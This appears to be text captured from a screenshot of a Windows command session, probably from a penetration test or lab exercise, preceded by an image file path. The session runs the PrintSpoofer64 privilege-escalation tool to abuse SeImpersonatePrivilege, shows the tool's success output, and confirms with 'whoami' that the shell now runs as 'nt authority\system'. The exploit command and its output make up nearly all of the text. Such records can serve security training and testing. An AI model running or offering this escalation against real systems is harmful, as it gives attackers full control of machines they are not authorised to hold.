 C:\Users\Public\Documents>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoamiu
whoamiu
'whoamiu' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>